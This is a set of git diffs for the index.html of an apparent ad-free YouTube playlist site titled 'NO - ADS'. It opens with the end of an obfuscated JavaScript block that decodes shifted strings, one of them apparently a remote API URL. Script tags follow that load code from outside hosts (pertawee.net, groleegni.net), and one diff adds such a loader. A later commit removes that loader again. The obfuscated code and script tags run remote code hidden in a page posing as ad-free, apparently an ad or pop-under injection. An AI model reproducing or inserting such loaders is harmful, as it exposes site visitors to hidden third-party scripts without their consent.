otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script src="//pertawee.net/ntfc.php?p=9034318" data-cfasync="false" async onerror="_ucxgys()" onload="_nrztmsd()"></script>
+    <script>(function(d,z,s){s.src='https://'+d+'/401/'+z;try{(document.body||document.documentElement).appendChild(s)}catch(e){}})('groleegni.net',9034406,document.createElement('script'))</script>
 </body>
 
 </html>

==== commit b910d31b: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -21,10 +21,6 @@
     <button onclick="embedPlaylist()">Get Playlist</button>
     <br>
     <h3>Note: Sometimes It will not work on live videos</h3>
-    <form action="https://www.paypal.com/donate" method="post" target="_top">
-        <input type="hidden" name="hosted_button_id" value="manikmehtaji@gmail.com" />
-        <input type="submit" value="Donate with PayPal" />
-    </form>
     <script src="script.js"></script>
     <script>(function(d,z,s){s.src='https://'+d+'/401/'+z;try{(document.body||document.documentElement).appendChild(s)}catch(e){}})('groleegni.net',9034406,document.createElement('script'))</script>
 </body>

==== commit d288a1a8: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,6 +1,5 @@
 <!DOCTYPE html>
 <html lang="en">
-
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
@@ -10,6 +9,7 @@
     <title>NO - ADS</title>
     <link rel="stylesheet" href="styles.css">
     <link rel="shortcut icon" href="logo.png" type="image/x-icon">
+    <link rel="manifest" href="manifest.json"> <!-- Ensure manifest is linked -->
 </head>
 
 <body>
@@ -20,9 +20,7 @@
     <br>
     <button onclick="embedPlaylist()">Get Playlist</button>
     <br>
-    <h3>Note: Sometimes It will not work on live videos</h3>
+    <h3>Note: Sometimes it will not work on live videos</h3>
     <script src="script.js"></script>
-    <script>(function(d,z,s){s.src='https://'+d+'/401/'+z;try{(document.body||document.documentElement).appendChild(s)}catch(e){}})('groleegni.net',9034406,document.createElement('script'))</script>
 </body>
-
-</html>
+</html>